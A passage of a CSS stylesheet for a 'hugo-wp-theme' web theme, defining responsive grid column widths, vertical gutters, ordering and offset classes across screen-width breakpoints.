    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-v-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-v-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-v-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

html.hugo-wp-theme .h-col-1,
html.hugo-wp-theme .h-col-2,
html.hugo-wp-theme .h-col-3,
html.hugo-wp-theme .h-col-4,
html.hugo-wp-theme .h-col-5,
html.hugo-wp-theme .h-col-6,
html.hugo-wp-theme .h-col-7,
html.hugo-wp-theme .h-col-8,
html.hugo-wp-theme .h-col-9,
html.hugo-wp-theme .h-col-10,
html.hugo-wp-theme .h-col-11,
html.hugo-wp-theme .h-col-12,
html.hugo-wp-theme .h-col,
html.hugo-wp-theme .h-col-auto,
html.hugo-wp-theme .h-col-sm-1,
html.hugo-wp-theme .h-col-sm-2,
html.hugo-wp-theme .h-col-sm-3,
html.hugo-wp-theme .h-col-sm-4,
html.hugo-wp-theme .h-col-sm-5,
html.hugo-wp-theme .h-col-sm-6,
html.hugo-wp-theme .h-col-sm-7,
html.hugo-wp-theme .h-col-sm-8,
html.hugo-wp-theme .h-col-sm-9,
html.hugo-wp-theme .h-col-sm-10,
html.hugo-wp-theme .h-col-sm-11,
html.hugo-wp-theme .h-col-sm-12,
html.hugo-wp-theme .h-col-sm,
html.hugo-wp-theme .h-col-sm-auto,
html.hugo-wp-theme .h-col-md-1,
html.hugo-wp-theme .h-col-md-2,
html.hugo-wp-theme .h-col-md-3,
html.hugo-wp-theme .h-col-md-4,
html.hugo-wp-theme .h-col-md-5,
html.hugo-wp-theme .h-col-md-6,
html.hugo-wp-theme .h-col-md-7,
html.hugo-wp-theme .h-col-md-8,
html.hugo-wp-theme .h-col-md-9,
html.hugo-wp-theme .h-col-md-10,
html.hugo-wp-theme .h-col-md-11,
html.hugo-wp-theme .h-col-md-12,
html.hugo-wp-theme .h-col-md,
html.hugo-wp-theme .h-col-md-auto,
html.hugo-wp-theme .h-col-lg-1,
html.hugo-wp-theme .h-col-lg-2,
html.hugo-wp-theme .h-col-lg-3,
html.hugo-wp-theme .h-col-lg-4,
html.hugo-wp-theme .h-col-lg-5,
html.hugo-wp-theme .h-col-lg-6,
html.hugo-wp-theme .h-col-lg-7,
html.hugo-wp-theme .h-col-lg-8,
html.hugo-wp-theme .h-col-lg-9,
html.hugo-wp-theme .h-col-lg-10,
html.hugo-wp-theme .h-col-lg-11,
html.hugo-wp-theme .h-col-lg-12,
html.hugo-wp-theme .h-col-lg,
html.hugo-wp-theme .h-col-lg-auto,
html.hugo-wp-theme .h-col-xl-1,
html.hugo-wp-theme .h-col-xl-2,
html.hugo-wp-theme .h-col-xl-3,
html.hugo-wp-theme .h-col-xl-4,
html.hugo-wp-theme .h-col-xl-5,
html.hugo-wp-theme .h-col-xl-6,
html.hugo-wp-theme .h-col-xl-7,
html.hugo-wp-theme .h-col-xl-8,
html.hugo-wp-theme .h-col-xl-9,
html.hugo-wp-theme .h-col-xl-10,
html.hugo-wp-theme .h-col-xl-11,
html.hugo-wp-theme .h-col-xl-12,
html.hugo-wp-theme .h-col-xl,
html.hugo-wp-theme .h-col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

html.hugo-wp-theme .h-col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333333%;
          flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

html.hugo-wp-theme .h-col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66666667%;
          flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

html.hugo-wp-theme .h-col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

html.hugo-wp-theme .h-col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333333%;
          flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

html.hugo-wp-theme .h-col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66666667%;
          flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

html.hugo-wp-theme .h-col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

html.hugo-wp-theme .h-col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333333%;
          flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

html.hugo-wp-theme .h-col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66666667%;
          flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

html.hugo-wp-theme .h-col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

html.hugo-wp-theme .h-col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333333%;
          flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

html.hugo-wp-theme .h-col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66666667%;
          flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

html.hugo-wp-theme .h-col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

html.hugo-wp-theme .order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

html.hugo-wp-theme .order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

html.hugo-wp-theme .order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

html.hugo-wp-theme .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

html.hugo-wp-theme .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

html.hugo-wp-theme .order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

html.hugo-wp-theme .order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

html.hugo-wp-theme .order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

html.hugo-wp-theme .order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

html.hugo-wp-theme .order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

html.hugo-wp-theme .order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

html.hugo-wp-theme .order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

html.hugo-wp-theme .order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

html.hugo-wp-theme .order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

html.hugo-wp-theme .order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

html.hugo-wp-theme .offset-1 {
  margin-left: 8.33333333%;
}

html.hugo-wp-theme .offset-2 {
  margin-left: 16.66666667%;
}

html.hugo-wp-theme .offset-3 {
  margin-left: 25%;
}

html.hugo-wp-theme .offset-4 {
  margin-left: 33.33333333%;
}

html.hugo-wp-theme .offset-5 {
  margin-left: 41.66666667%;
}

html.hugo-wp-theme .offset-6 {
  margin-left: 50%;
}

html.hugo-wp-theme .offset-7 {
  margin-left: 58.33333333%;
}

html.hugo-wp-theme .offset-8 {
  margin-left: 66.66666667%;
}

html.hugo-wp-theme .offset-9 {
  margin-left: 75%;
}

html.hugo-wp-theme .offset-10 {
  margin-left: 83.33333333%;
}

html.hugo-wp-theme .offset-11 {
  margin-left: 91.66666667%;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-sm-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-sm-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-sm-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-sm-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-sm-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-md-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-md-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-md-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-md-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-md-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-md-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-md-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-md-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-md-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-md-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-md-10 {
    margin-left: 83.33333333%;
  }

